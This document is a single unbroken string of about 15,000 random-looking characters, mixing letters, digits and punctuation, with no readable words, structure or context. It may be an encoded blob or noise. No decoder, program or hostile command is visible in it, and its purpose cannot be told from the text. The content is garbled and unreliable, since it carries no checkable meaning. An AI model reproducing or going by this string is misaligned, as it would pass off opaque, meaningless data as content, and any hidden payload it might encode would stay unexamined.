Ip:ftkiNiJw/4SEpr;1u1rL2i6w]UxW+r_R2WuWdWr1S12y;~Ft^)S4-h6xYDrJ@DxUppI~t(;Rr-I4WLI4y{I4~yD4e0huxOt7/]%Dx(Tz}yT~iL6~EKuznIdIJ&64Tk{DzJ_+An@J&TTU16OI)fzoF_(hnFSp]:-O~UI)w5xC-u%DyB;xQ/zWr7TtB4oxo-ixfCLII-Lrw-Lo5LpI]tzx{w{xQ6WTC7LoOWxuYeTC)B6WrWV6u)Qx/tLEAf)z6p%r~)JzokS:/;6u72Eo:D6)r+WTSyzDoB_57Xz1{y(Dw6owfJ4wwX%1f{@IAwBJxxB4kwI1CD;WBp6540Lw%^kztn6W{qrLtQ^tC/pz:&BUrp:TzJD6:IW12@B4z7;|EyzdLW1xOYI~:UVR:@TLr_oD^dkz-UE-;UrWxpWDSQIhFBkuLqYO]A:Ww/xSxxx~xx]Eri/|riW@S)tqxr_Y9uOqOU;srLWprBeyp9+9|+p-h+yCSWIONxFz;|+%IryTkFi)FxtzI|p5rx]D9wt}Iu)hwwyITxX}Fz4D^x+|6x}ESf;1iB-SW}s}O{O)xfJqx^eOizu]p])zz_T1_zys6Y7|:wV4Sw%iS7F|Dwd6utVOLY1XEz-fEz}2_OV@p2W%6yywp7T2pp:KrytBw]s7y@AOT2QSkD7qxVxNpXVhIztAxD/OOr{d:yf)EO4ETxTd4yRLTr+rwy|KCynzy%f1y%zyW%@^Ck7n]kh0kJx{;N{A;;sVx-@L6&}Qrr)BTRET_oEq_iE__J2Q:-/TrdwTRI^Wht:FhDCoQ{C7QD^~TORTy5E+0~y6NCEW1)WO^RCJJnyp1UEr{+k:w+SrQ{9~EJ|Rz~x~W{TWyEI|;|qWUSxUzWxAUr^1k~~q_Opx)rT]VDh~JB^)tJzTROrDBIr69Dpx4hp:tzrIVDp1-~p+)Ekn7L+u7DSh4I5tI1EnTB;4ynJ)^|IJQ{Nr^Ir]sW^J1OD:4~x~QRr@oor^fpT:A0h6NDr4(IXzK+znIWJ:6RTF0KJqx~y|1SDoT~FALUCA0~L;|u+5kDpYY~x%AJ2_(nr%nhukeRuRI-~)t{rIk4rkWRph{o2%(JpsU~qpWI4etKuuFIyELyp/2+6X{DBtrT_r]VNxr+{5U%6rrs)(DNEpJw@z7]oE&yFxCwrtfr4ixL%r~@W{s:%Tw2^t6ioO}2+xEN{nfOuwkESi9(EtkIS5r)oB0(y5piyKtopW{nT{kkT0ydiok|iiWioCE~pE(6YRSh(K5:uw2%pxzJ0J^(_~^BTooeEx;qWdeYwy{eKI-BxUE5W0pF6Te}qzNho:;or55ofNxC%IxIewJu_E6y}yp&Ywe-yuz]yUWOENrVy]rDDrru)~L1TrE1(]xD(DE]WWpW}ULz9Ip&%zit%xis;DxkDuN|SSznzT}ASpr1%Wq~YuIi7UiSfNk/pQE-JA9EO{5izidLwWJSYO5/s;9z]/yx&wp_&(^}Aok^rBtE:&htY7O^:%6xn1krI+RtSx0r]ruU:{Ct5Wxu9%uiWQr^t7r_ow^7u%O2AwIrfWSrIQr25Nr@A^|]4Y6yKxLsf)kO+;u|:/w|e/@BusWDD}xXnX;OOrrJU+iDx;y&Sh:JSiWhA+Vho:pNYFLNsBrJiOBhFdBN@1~Nw(r9kiEo|D}eOC^R6rSus|IT/IuA%r6AAEBUnAiUAJ@oATBTKs4AKX~)^Nk:Y1T;6yEJO_qAXtBxI/5;5%WIzOyT-}sVE%^ThwT{;QW(%rirwRrrFz+rzox)]rpE+yuW/Y|eWV6;d^V;urxwi+6)+Lrr(10r/nV(wD9orw_r0Wkpi~f-A4_DhSn:SsLN0ifB691FAs%ADh2pp~2I694DEU{rI-NfE|IrrdAB@]xwB~)h]E^+^Cp06fYJDKJE&%uzJ:sSD}wW^W4nDn9NFitIXYhhhx4]+^|nr{TtVdX-s%qz9nUNJTWWxK0Op;UzJT0qw;QTx{yDr(x{rIwT@7+dXCzoNLxEqK;]reBzrTBr|]5y5snItKXoBRA@Rd2QBsqnq/QKWeLdX^D|6J~uyK/]hQXBC&DuW-knwB6]}koqw2:4LE5}]sK1Xh%VLt5F|B%N-6N1eTO;SpptEe2pC/RO}-_CpuQws+f+kAfAkI9rCKfzs+^uEeQ1Rz:f;5kB^Rx7L-1D|t2}DnxXyCpUi|DskLQSeUEN/yxJ(fdk+wyr-WB:xrE6K]DAWWW&xW~AdWe{R]d;UWoCd(9rpO0t0N0O:WrADWrzoy]W0t{]LIW1%tyCArxui]o5Erx&erCE;UyIUI-{:Afx_+NdQqfx-rU^DzRWoz@OzAp|u(kEuU0pBENCeLeR/~R2%Wr5KKV9fU0(9i)7%6@h:NCnU)pEptDz_+&NTD:02]+:SunkI+n(In-6^xf9~;xn/+B70Wi9@p:Q5]^)RI:iw(4h0}^5%]SWy];LyW]eKu{59)rI&5o{A|oqzw1y/;utqNO&1O(dXp9DDJ/nY51/:T6wYS2B5^0Un@p6x:_Ns+6Jwqe)@qu)Spn6^pzoSxWR+2k/zeUNutE679|C:KO:9JLoWrDJqrnCRB@U/@XAA/0R^f^oWF;UT7AkwqS/q6KR;roiQBLC6LqC:f^~wTk4B&6de/1x|9]eduB4;qxi|pSuttr])k0wCeirCiIk;Ey]UCK)}Tp)tFCu+O6kdzprWYr4Wqh&riwqes;)+QpwhAxr9txxxhVWT4:EY@BWF}y(wu0FKnBryyr|h)rx1XAYTqdu{r@xU;d9-Cn^4h)7Vw57xnDBk0B+@wE{dV-}TeX~UXzf46Ni|~hpLLI^AFE{uW_AV0rtEKh2zqs2_:rk/TeQt5xDVY9%-NII|;:dN2{Wr}I(VOAVrX%+0{&p9o+xq0WFyz0pyr|dX&A|eq7Bx@F~W;(4-&-w_AsI-fz{e2J|RhpTEqSWoJ]z1QI0K&n11sS1dY5|pE@NCJB_yBe:z:x~RTXz~/d1zhntA7:o;x-%&e/OdU1%CnFYAIw0dAqO:CkrWh%t~n}+L6uUK^1S@49pq+/+Ezd%DuIhpO2pr9@}p1qzzRty_0Xuk:rt;F0TJr&RA64u4T)W|DyAu]kO&)hTpnQhuA)rpTIUtxo-}Rh(h~nBrxz-w6XIuA0Os2(q;41+h4}o(J6{ty~k1r0qxx6BnAiiI^EohE;-EoWo^//+tq]9zfhh+FQe^oAti|4E6n5A;OS:Su@LS~|A^f6hWzK_)r5Xdr)JL(iLyrEtowVFrtdJi+1TSIFddfz0o+K1Dzn%U6ftLE|R(|0+|5-uY:reCh&Eou-W^]WFY;12~JfiNR(W%+)1-hYFYEThW;h0p7V55dwzkyUoOJ(h:to0_%+df-sV)y}%i(s^TwKBxJhtQYh%d%%;269Qh_W:N5C/JL1TXh2Y1]BET)p]UTWR4CprQW{J^69QTW9rkhr2@p%^p6+T5sw:~Ex(^fDoJpnLXonY4d9/]q-:Soo(dzDQdWEz(W~R^W~Dkrrk6WNz0iyN5WSIt]0Tx1:/(OrhOw9/W~6ex{wRu-6k9w7Ix)x];R;w&Bpryp6B}&:fr(kxxn6rA|uIV{xx:h_IENr]rihYI)ywpfpw;T6CLFyW6xxWEk0WIJrLzkD|z~RKU2xu;Iq~}7B~]KqLT/ULN/{0+nC~]%YF0|K+;EY}ezf^6Xs4T9_Rx{x^uiKYoFkEIzi}rFx^/J&ir2ni_ACi{J2tf5)EWCr@s&Lt||YxY)zQDDxp)09_w6KX+zhyK+]_AF4|7L-X(}^pf]N{VsIO5B6%]NK2w]wO5DpwR/(9u5;zCqWDC{5|K6;i~90U7k]BnRx-^fO&^:5XL{BDEiFJQ9-N7E9k/2o/YYYnKLu)uy2Q1;4N/Q_&-JRUO2EeE+)+;zxYO-XCf2&XCsUSWX}O:ptu4_SOdJ^^C2@Bd71%:pO~p9@&6u2rprLIr^WIheXEp9EopELopiTr5W6E_dzSr44rxUO-h~r-p6EIpX59r6kopuR7rN{]6uANz2CD(kkxuhA0JqDrEotAyprre2T-y6BISqBC+SDIOOxWR~uV(_R~oxt7W|L_w62W-(Vzthfe+yT-{YiIhEys+(uRIi-|OBy}h{-h+y9]Cwp4+NCnordexCD}Az6-iqB]xuuu%99FKXB5@tu62)qRI07hh1NBVBqLz19zuKJR]fzq0%Q_X}xhXew}E6Jup5n{rdF6UepD-L;s6X{DFLxoLd)9~dpUJLd-^_ek7RU2t^tuyV(Be0~5z^eCQkSte}dXNX+wTT0FL5&rykt)iW|UEi4yn60)}kDFiV|wykrrppEt_)&S|pth_d924n&2ChrhYC{WYtNX1K1E;XpWi)U&u4{%e95DiLh)1R7Y7-|Xo;ks1Qf:qDC{%7YtEx]tDs{dxNCw7Do-:rE]rD:-Or-QBNwwprqi{kxwkCpr-I{Id6wxh5FozEWWfWIDRhph7kw6ku%B:kzzWUpooOpxSwCCCxCxYzz+];V-qOph6Euuw6tSWWF/9W5pI9Qux6^rSr+V6;xkxE1ODWInWEqS70TzWWxyyOJr-o}C|]9/-ph|xwx^6siSU-Br;VxhDrAR9F|~xoEE-OLF]BTr~r&L9xr9r}SWrWuB|00A}D(}z]J]w~{(%(Wt)1UDI~FN5kr;wR6Ly}uuE1irR~|(6;Er]DtBLWT6N(r}hIyFF;wuz5UouzOrWpqph0S5@-]iep+-pBfy;FB0B0o59It9N&LB~fNIhxC]wu(0i~x99V1EhIfBYWT6D5dCoWkkAq_+NiKn-t]RRu]_OEB9_T:oB-N))LVqqhp:}]XXf24F}ffYp725~I+:+w-DDIB)CupzzwxiyyyNy4DdRzR+/WN5]]eL@^}k7zzR)~L)-WIu2RpsyLSSI@wW(f]]f1+0z0Xs/s+@@L2y&&(}@sD44C25XwNYB_Tx|s%1hWrez69p]KBL_Rwo+WUII_^phpRd%]%re|CrNW(ff6h0C4x;Yxz;-)/OWOqqDpp^^ik;7dWAftifqO/QT-WSu)t-s~%ik{:iInu&157t]e^A;(VW-%hsNU&Qz)1ok]szizzUWf~KUJq7xSwE9qkI(BEB]1p::Rx@|kr2EhYB9:_f9:TDDINT4+ywrwAWfYhUN)uiRiphV+px]2LW0Iz7qJO4|C5JLterz5u;rw5h-SRu~D}eo(kzO^nyD&_(t&pE0h~V7kr]EinDWfyYtS6ppWRoVk99B|Bf{XnNtqDwR6]E4+r+y{RzIe{WW|ARrB-(dzWr6^x5p]Vn6hCrqUB]y5xuw2DpuEkrt^F~hA}JB(E9@uWXr]Iup}YhI1s;WOU{xddE/Dt-DAzODLyOtkEt(QCw~xew6fkDN~Ctkro/UhTI6dRS+EeU(-Tw2x]xJopX;%+4_zyf2CkR6Bn{ohuI{iEhTY}w9Fzrh/K4xDuAKw{dYJWLypih_AVOdB0|B9%6nx9rLYF]teOreq|Se|Y%x9+YW}eU&+IC;O+N~k2uBfTWhxiKtInre0tin7zhr]4+nrSs(Y~+&kx999u+(q_6o6VsNW-X^IqFC(y(]5wIp6hoO9NxxyIt~WE2C26r|0hoUiL]E-ptoE2/E+-KIrxKErqkzBO_z:pxy;2ppxkSW]z_yq0|]5rxf6xprRs-AxE:LWO+xr+0V9wr]yipt_fJEoy%YSEt)ekJsJsJY@yWsT9TWB241(]&T/hrw6~DEKe(~x(_(r9Q6xruwLRrzE_+p}+^ErA/TJy69owzAz-T6:^BOqD;7Vh&fqxzwoCht;DKT1L@zu]E0(AY]6AhxByzLr^LLziy0W|xVk6-]LtI-~r||(~O6tkto&uC95;NwSk@IR{z0IrO;QqRpW5EOi:R:w~1Wqz|%S|{;rrt)VpwkwrrhpVrodq~K]DBVJxrEiprxT2W|oy(EE-_wOhz|OWIpR6SWd:hE-F5/DTukrxJR4|JEVDBLBtCiJI@D_2Ad@:)z}s|QE(~6-qL|NJSW&/B2RSL-pr2;yED|Sr]zpTwLJVf1rSVL-hy9WVi+Nti-~/s_y{Y6I6hwz&2t6xE]n4i]O+otB9dBWE^T9-p50|xtkSJ6pJ0DuILLWE+{hE1@A9Sq}AD2pNiyr~~/;oxCqpuuCwIpI}0rr9JDyurJx^WAdR6qhyD6uryNrAeLELyU&trx01hz6]p|pN|(rNY(Tr%%fqhw%SBDEk1y--2&Wy^;5qke(B9hXuqOJ/_o}QN7xWudUqW&IhNd]VLrfE+;QI+Q%W~uCB-t1hD}]oY96]YQhAiDr6^yxUN-7Qz]K)6q5J0hCxNK(~^6Ly({qx9WQ;JwnE|~xWk}-hwq-n~qi5SW7eLE~dd}rWDyroyUxJ|0-0:S%EDwCh0prfFirrVkoIhLso~IA7tS+yEUt(YU;}WA/|I{1OVVuYutBfV;uXhQNC&FySUCse}oo1%:kYwrCze(zrxet+Ip2;ErD7+TrW;ES@r~;;puxA-hki9y-rL4yr];iw~qhnsiI(WOzSJirER6e9J0tBpEzzoE0fY;fL^;zW+5+nF:}/USI_-kp;&Syy)s^xxE:C:BNDx+:L(IW4q-:I+ihK9y4YrrrILYIk@qd-9RtS2w0w)(Q(00uuY-WF|2E+V]yxxY%e/;hW]9;zYYQCwE16IpDt_Qs}RL;(hO_VxzWrhuDOrTherrrYhQE%pUyw+Bp|pok}JxTJtrWE;zz4D(Y2xO2kqD}y0xpreAXwwz6uhX/Oi^ykyQrWY^Ww9e}oIS&Y:ny21tL^2Tf0+5k+;F2CuJQ91;44~B2i@:wSFi/@1I+4TqzDArFxu2_0h;yr|2:6E0|}hEBoop;^(^Wt|;|EE|2h6xENW_Fk7/pF+kNs:&X{K@yy_Q5k|&YJVq45d;d]@:^;Q1ArX;FLnW-ArYNsLB1{1sX9;QuIWrIqF6;Ki^~Rf+0Y&TANkQpE;DWyQ&ukFU]}d^+@BOwkiN(R5~WAn~-ie/1kUiy}}q~4SQuOoyU]%5:WX@T1K%^dz:r^w7+-t24QIhif(O~kEorr9EJ/1Rue6rrppR;%u41{w(xrtFuCrruORpsd@zI(Byk0Op7Kx)EyzB2pz~zJu4F0z~yy~5-1kr:+~riiD%JV0A_0EVqY9AwxrrVAorCwRrE+A_BEEAJYn(nA(sIfLOe/yNOY4A(wozIQ9];r]5r+u7u4IsB2Oor2yEIE@OBhQKBISzEwneyEY]+rA^WQIqu_r~(L}+rr&1WEfEEW^Xr{(t]C/2r{U4y~inyu(iEAA|y&uz(txsYu&4WW-euT1U+~kYUp)1zxQJrVWs(VW%-&krI4rrrd+t7{hE4oh]w:hX@4(XQiNxy~U70RWzkwu]q+r]@nhz9Ch{}V+{427CQpNs}xik4uz1ru|Qui&K{0]zSDu9Lx|]BpEXxTw9LKr(;kuS^D~7@Idqn6+~Vu|s^D~qTC;t_~NotwzoCR6o;rw^URW9E^(~;wuyLuENDxrko~rw6IrNS0u^h^;z+-6oWC60d|rt]Brqu&YouSY9krr9ewrq9Brq~kx;WhwkorAn-qU]/S6VIAWV%&9k_0xn22Y@z|W9%}WC+|N+OVYyR);^WD+K-]W@LR~1y9hI~SBQ;~rNqru9ewY1XBY//re9ywuwewrp_BE]0rA]/uruRTruWCiY2S;0k9/DV5QsrWzDJ1LxB]Bpx:DVXYFIwIBJExy2TypIiFfrkLFIrRLDhLDruBDDrq0pIIE01FBIIhpV4]fIrBL0TrSspy{pwN}pw:yIDrzoxOOnwiq@LfQqKFoxJKOEJKL]:(~Cp:(S0:yCRs-D~;IIAyIq1ELh|5NV1^~I~ISpus(|/_rIAtBuu2(0ot]I|oo~B+U~I0(&u5pW]7TpDnK]rd+r~nW2tJI&]}(9]1D6}QL2u+Tst%IkuNz-~~;oIS}WA{I6U4UC~7:hA1LUA%zo-IEnFny69%pWUESxp7]|_DBA}Sd}rKkrrdnhE~ERk~6p6nyh+-{-6-QWJNSUhOU6i+%/%d~pk)Ifyp-]y}]:-SqESO^@SEszWO21pE]or(:Ohq%)]t:n-Yup]eJNE]BEAK|xfoo|u^ARVy{66Iufrr~1yt(dE6&NBp-UBsS;(^UXAB)T~Ap0Ukd]yKUxEshp]KUh]1hpWq7n-6dUkNRk~IkN-W/(yro{]onEpWK:_;x(-]QipuB0A-)kWi5d]F:yiu4u~}5uBzJzY~FWB]r_q5ozUyC-Exw~Sy|f]{5NB9JoN-EwWW1n]O&|;I{wErwRy]BXrLY|Wk]TuDiNxC5eWropyyuA](9Cryr5S]@DBJuD++xFJ+u(EI}]ixYFyrt6ufShLrS1IE&7E|onyyYskkCzeQr%R4]iJCeeU]ui%ReJ79E/6R-]xprpx}-eqpthx2zzNIpVxhxu+AJuwEuVwhw~K^+kywtwQ)tN:}JX_Dt&rdk6EshE_UJ&NUJ-uRd]XDJwXTJOe:JOxKxeRD:Ohn:]qxr]4u:]%Kq]pd^-wO7kh-+-:Oz9Fdhu@0CA-iWF-rWr]u^~x4wED6&6^6^U@5^o2udW;+90Jx^U_:9zzUN@zT^19iw9Y6x1W4W96T2odT~z9K+hoDue5uzy-&;uyRVzTJUo7krL}zU1oACoSs5rswr+(ruE-prhpiWy]zN(45+7Rh+y&OWn_kWn5]U&7q~^Q9Wf/WA@UrY6Ir;XNWUNC5/u(Inud(@Jp5ypw/IDp4-oC2Vhrirp&}Y}IV0-RLo^1;}r~f(DrhoC2:+SKFy5ed0DxS0o+K-C6OEUWWKrOiksDOO0DO0dz_nVhXE6B9pAhNyICSDDuF0I~YWpK0Nprsyrw7WOr-ypI-OADL-k4F0Dry(pwh(D6IEt~TDrD-LDrWW-rz@EFyzWk0R1I]iB0LKO9hNrI-~IIKE407pT52Q6_4-I)SA6/hDI)qq:dBfIX%IV/{OhIiyoEOL@rrUi:OOTL9nrACorIhOI}fTu~NSh)h0h|eBx}:Sh-)]6/Tni{An0+D:WALK5qXzUIWSz_AV5_AY5_A%rIhWDq1oJ~dk/KkS|:5f1Wsf+r:{ArEYR_k^zp~(CIWfoufqh^:O(FUEty1~:x:9sz16dy0VXdJ%KkKBur02)f1I{yp9d+i)Ep:_nSN|LySY+yrAih9pk;NFrLKC6WWOFExT+:RB_Vz4|hSx%NK0x6s_nVz}UpExEE9SII69Lk/q|df)]iN:fS@t7NoYKBp4CS2:}(CU_W61%Sh7OiX5@~V%_qoI+OOt]Er@w;RiX;}AUV22Yyu|zY0xTuUu;;RkCrw]/p1]R:|OB+_5C~Qr;OW:Y]/s~INu~F(xSkT5TfU|TB2JLryowEuENOr(0]O9oywtzSwL6WEkArt~-BEpVyOoy]eI5^6tXX{O;o~LfCEFFAVz0pOYu2i7i5W(~/u(xCi6_@DFuiprk|67x}6p](p;9pCrB(CF7W@er^iJttpr/{pe;:np]+IE|h4]_np_toBJxNCpAR4wEYhxs/WwkDw_AKhJx]kEVE:(h{@]uns]f6|rXXR]x7}]RFkqX@r_+^fTn^n_z9A_k9oTJfUNs|h7sfTN7Tu^-6:zJ:Ot9zJrxtCuzrhrx16u9LdttqD^-X@N{;t9]S@~u^DuyzLxyk%uz:puyV%ukhi4yxf4yu_4yr/4y~y4Eh44pA)4z@0uEJ6ukJCuNuY4kBx4yWf4Nx;4kSTwkJT4k_xx;:{4;@{wt^Dwt@DwyyC/y4rrrT/-yT/SL414r61DI~QLD|{9NEr9fu{BFEE7NEW)QxNWDBtsrBesDB+9FEI/rSA&FEA7NEU2FEUXFEA5BRBWDwrBIu4-URp5pEYp1rI20}e+ALOV-whf2%YWw6@]9y_n^S0tWe^}@X(AJr:X{r5|qF%A4p_51x/(@hFynrWyIIAppT^BpD}(IpprDxh-s(KTq:ApDy%T|XQNdD((C1yQ^DuKIwWu&S^Tp4^E(EF;SRwO59Fu2eNh|SXLrUt_DB9hDB(7R7_L{)DAd7q-VptD4RypRID-~dB~:fSVAuB{kzNBpAdxR|9L)ir/Np6Szi_19h@yJB-q1qA{E]Od/K]Wtd]YB;kYy:E^q1-^STSdSt+7{zB-p:oLirCJ1S}h&^J)NWJK_qo]D&WWEWEAfrN^|%USWq-_KD7_6Srp2uhT+0-t5UizN&fTz/(tFf~O4uxy}AxysAuNo~|9YEDe{AIIk(fe]f9z_yTeWAkIEAqsFyW9CWW)UWE/UrW~Fru(|D:qAW:yA2u@F-ku4L2TCWn/q{ns{-S:xxwozY}N5n5sY~QuN^Ci/5|+WpE&x9B|@EWpTerq)rWpNrr(;WrCRrr6WrzpeeBr%7wIrI{k&rO1wEW9wyWXCkIySz~rNwk75+5%|~(xQ]Q&J@i2XuTiozIrrESxVuJ+tNW--ELNVeQuXe@eqWne]+~0A%su/U|)BQWEsNK2uypY^;W;1OhJ90N@s4OuW&_]WV%:w@oIAwp]&(RtU/(wVo:@&Jru+Byh&EduO9@u2&/ueA|_ef4n]nxJ^BzI]WDEO4U:doXThr4^kAd:tWIrXw|K+(o]OSx]^CD]O%hh1W)::wd7rypxJL0Wq4i;+p^r6|0s:U7KDxTsx1]-D1DBd1R-CN9BC9ByTyTKC&2sTxu9fe|-E;qKY(eyE:]sSdSt9eCwe_C;{Dqu2+wiu]eDkO|}TyB+C}JR{2p(}]drLKEDu~Lo))^dR4n&Q0BRFQXVIJd;nD~xNEpw;]4xethxwrpu+(ux-D&/puDyrr;(D~FSr~YDTL/}19ynDLf]DTuLpwpIrESk-uyy;NNkKw:LI4502o:;nxupAD6/nWQ_T]2{_r;B~r1-r~k0hrr-;Uz&Vn9:fAW:0h10wJBzR)ILuf4k@/L(1TC(CJ-4NpCp)U741A7{YYuTh~eIp]-B(q^K2CU+9uoItp+n@9UEL6Ieu6~9OYI^pr+WrhJWr~50r_VkIAdppfU5XIQ-pifoXiYoD~]oI5:ye):Ief^e/-{1K6YtoVL7YJVytJ9Wr^0sY2::)qTJiRnY_qFOopf0I@///AsR@U_A~|Nrf0^qAW:U;_W)C;zXkW_QqWFUf@F-wrR{u^U-p:42/}|WpytqD{w2h41Oz{9Op4oySwoy]]Ei2e1J;D(E+WEiRtoi-r7N4W4;kWtLR1oh;uE26rE&hrEACWED{Bn4]B|x|q&xNX9Wk-|W(U74iQNL5-90Us_@+}y|6e&sh~/o;(+&h4xnT{S]T]W]Oe_6q-ys&Er|Dyz{20x_Nf-)4EyryWrokrpVwr9I;f(z&rrVXyrxryipuDyRNz2IR]E|+zO::9z0-F@fI~Lkepr91SE9wNEyYXrDIBpzu}Nx6uEpWpY~e|qi5hTwJ0dNwo(;_Yw6WOEx]ToB1;q+hWpEICN(4wu:qzYtz]R^et]iJBdABAVOAqSxIhE/5A_epfxRf7{5xt]CT-O]:QV+@xu22)q~{7)wu4JorNi}V/fF&5}X%/&F]{Ot-x%wx&F+-whuoL;tEsXRQRhTUy^|zA7;fri4]I]EI^khEx5BUD:6~};I~ik9t]SnuzI;BINr}tO}{9RIoiU_&CE7sWK:L(D_(;u}5Y6xXYDor;I}_2}-]XYwUSdyBwwzBuS1UuX|:V7s|h0{f%1AT-{2C%W{YX&O7KuO/DN%/epD)NiX){iWC(hdC9DT-pr/r4oRDrrFXyL_rDpypIrxrT]|pL95Wy_pCrDOJNxXX6t-(yySyq~xLS{T9+9E7C1-ooIx&urCuiTEE;zxkw@O-WEd]}CwOwdd^N9/O}B:Vz&99TLo:WW}OqSrrDTI5]9+knFO-OE22@DTOi(eIpz+C@zyE(LtS+wWW27(D(x~i%I-pWEs}u4pCB0KKxr(uCUJDoE&&26~EpRVd;zxINCJWzy]z2xEB]VdyeIhf_npUKW9w5pWOD7-VVkNxCDxK-V~JXhrux+IiorqqYTDr6)d&+wr+h7@oESuy_4Ox-L(_uC:kpq^SyuVthiWIO]w)20z:::O_L:eL/CJihFCqA@Vz4~rVr_LFXiT|-V11L+wwtCYOSy])Cyy+-EQuwFLLyBII0DRRrn(}1LXIEuwLRRkxo}Y0EO5)|&BAwF+qpQ6rpx:@9Ctw|OAerqh/D:s5]@ok}@kETK@UiiV_uL5O5Freu2-2YDy1:CUVttFRuFUX;5ri@{QQfn444sn&e1hqLpTDy%ETxWWLw{rff-ene0-CwxT+xrrE(E~+Ay6DDpSzn9J7qO~pDN/L:xC|hf)6tEN9V@yBLOz@hhTR69]e:6+dyRY--ECSo~6hie&:tE+y;u@hx;;E:Orx)4R~^WxIi)O0{FrA5wWqES^kI(wB{oUorI}s46ur|2-dYW&~uhOpW]whhrx6K_)VW9yxRRhhsIJ1@-O0|L@@zu~6TnK-WNR@^oxTrSxTUiSE]uzxdp(Q6r6hRuzRByuA9&}zdqI-u&uuAOeL~A&&&^QA7{xzDrVfq6LCEVV@Y1ezSVFL@)UKDyRK]O-rw4@@J-XXDrwfQRTwiF&y&WAKRq/7QTARWkBzr6y&h|Dqk2DN~O~:W-qLhwukkw|DNCBJ^x@EByWI6rr;5pu7I%5kyiEy4Ee7:u6:CrUW/ts^x+DRDWq]+S^tex9]Jdy;6T0DrD}pUoU0JrQ}tChw2qO67p-DBkeLI]%+E;Nr(krkq5IIpIWUrxYni{xx^+I4iwwOw+onD-7Vq:kp_6ewwiF~9@ORwT_-WffJ;u;yt5r}Q:DN)pQ:~uVkF_|(ki@Fz@p)AurBJWVOE(soShz|@+WsXdkh]BWWhx@x0Ipru(y(+Tw95//W+0JTLExNC0;(C]OrRW:QD-kfWEzQywxzx%rSxpquWQJI{6|OJEIh0iwfu|uuSBDyp^y)kui0~Ciz6-p6SRJ-rJBEorrAfWi;sDr+qrnqI+_oJ;(zyusY}C+9_urx+5-TqYKWSeR^pWL1]S]uyBKx/Y{n1}UqWW+0rtt%ezxk@KhtssUOhdsFJVhDxIp]9XrU@y-pK1K}-{y-JEIU;n~]OyY]z9XSF7/sX(U4O|^&Xzi:kJEWWu%RII@Adpt)FI99|YoI&7u:Q)xdry)&&|CNR91|IY1I)ko6xY]+)IrfoJIDhyTop%~0B~oJ2yk2dz96XKDI9FIEW-wwfBW{9^6/4/oEQy+tUVJrs+6hVRIuhF(:E+B9YhCzrih2{qLd+knD-d_x+SWduETu~C~ALLr~h+~-p6;^WEW09p2V}4rd@sSWQT@h6yfiIq9NCOi@F6@EipSz~JKo_LxDexSeI}+]Ap:+x+]BfS1uBWWtnCr+NDhh0_yIR:|-rEFntx+|UDrFI(-rhW^L-qBBWEz&ihwkioDu]LpWik;r;i|%k:Ksznp9rzJxw-DE:qu^r;ee%+qx0i~rJ+I4IExUy2X6kx9q{IEws_-DA+BJ-uDzBunYKxrr1I5w]R+rrDi;yI}YEWkJC6qzq;JTqVTySoI+z_(49txEUTRt]}{Nx/Bp:7K}X%&]sX_L4w4-0D//oS-uBRkEY/TRuE{--BzxKwxW)xD]-1phpns@r0AFLWBNky]YIV^uKruwV7_fU5|9uxu]6AA)w|KINLp{4UToU~skAp&oNrkw{hURSqhoLEpBKD@44]Rwu^hx~(%YdS@d;kB2Q4x2B19rSBOpS{C(D-F)}STVJoJWnD:}e]yJDwdBBQS}k;+f-96u0S}IqwQBfVFAp-k|f|42p0rp|o)pkpe%h^wr_@eypRF6~FiD:W9VpxS%BAJERO~2(/:}pRfOpDz^rWVBXx6:@AN)SqiBJ;@}L-O_&]5YSOiKEIFKLAx:-0(y-hSSirWVT7iq{I-DhuYyr|/-C6r9doDu~R%y-qt2ky~(:x99EnD6|dL}STX9BUL4{rr;22rWE}-R4CBoB(J2)zAfELBOxKxC-OyUryfVy7LzCxuxfp6+]Nr~Ip(0xSzhxxdzhEr~5y5rioL~UOQrUB0pB(uUFD:X)pxpKoiIrU7;-B)sD~2k5d&BW_|uI}tDyiTUF9hXVIt2C&IAOw)}R(A1}N(C-97e/QUDXRqDhew7uQEr4pd6dW^p)Wo6I6EqQ9U}zdCzhC-CIAphY]p]DQoKy)iqK]0n4TQ;(_DphVKO7iJ-oRS0/q-q1V(fd/2Nzs6:iqS|ExTTWTUeku/4uQLi9dVq~S1(7nuut6ye0L0/49i@EqI]/0hF+QUor-T%{ifz~;kwrBYyqOD^L0L1U({U;yEVNxr6o|DKd4F(fVC+CV:]or@ezOd_~pD~%pnXK|Yw6qX1hUE5IAh60V%D+YskoWwhXx2w~6;r;EoR4DdyIuRFWr||UhE;rtrrNCdr+~T(uE-@Opr(pDEr)zwEF4yAX}OIz~~kx9_IkU+_h&I1BY@EoWw9xrk;_ir/EIWp~@S^Iy1nkuoY/rsDts)7OzC~pty-y-h0JXYI%hSwn12xfTrkQ4p^o6qo61;o24pxNrrx+~qX41ztfT67wrW7I6yDt|qr4+S2{xqr4@InfWqyAD;7QD]wIxwO|1w&_K]rXQEDWu6|W9{+|U^Ws}Dp}:pWTKitCCBuT-d~hY^5C6rLkz:tCJrd;^^)p_{Ch](p|+E~p2]tCzKIw4:5L1ywCt%ok~IoWqyIwsk4FudRpFNDwnLWz6kzy1O5k70C;{^ODDypY{kwItzz^CVn-X{-:LTpEy6reEp-KDoRuwr6u7xWrO0orBKn@5V:rsrWEqoONA-|7;IRe;BRu])C~Wsw@};5)({DJx{JN-xI~uYREnKt~r@u0dxTs&rD~IOx~0Dpe)--~1^IIKz5DF^SIE-Irz^WuwWUur^WI-Drp9io7_;RE)OuO/DzxWIr9)yC7LYor1_-N@LnxNLr&7Oru&:5&//{;}sukrqo_{IqOWt7kWeLkreFe]snrBywOo^DWr^fEBufkWkwpEeVyErN-OY5KWLq_rWVWE:yWy7%QE7//EW1Nkpkur4s;W@hr1S0E7SAxrw:BB]X_BDB^K7]ryEI4ruitu2QS(]L(uYKL&^)EnYAky}wSpkUdy_Y+rsr6D9-Byn+zdu79ryfkEytEU62EeJq:kq^:Kq_:9+~Op1Nx9N+LyEJORS7+W~K;T^J^;JSJW1pFW76:r{F_oR4:rtWdyWsLyt)0E%2k:W6khfTprk{:1;QED;zT;z1hr;0fr7wk]x{_okn]wR/ytqs;OkL:u;hxrI5L-wEhEy]NE(YWr~/0E9fztu9x6~}fuk}A5N9N6k)|Je}VTSx|urEYk^w7dTs|Tr)}pXE;uF(oUr]WUr(tuhEuCqrWRu9x-u]6du|pth]%UhrrWpru42w):rr(wuE0duER-+xd|u]kWrfS)|CqiJq-O~W_ihrT6xW6O6sfUh9)CkBCuq+;hrf0ir/yKX/ACxwVt6rot6s/nN&9:2/-w6Ee~Xofxt+F:~wWJxrpRIX_p~2;oR9K_r]ApuW;X|9n}qWeS~DN1xWEYzJrJyK;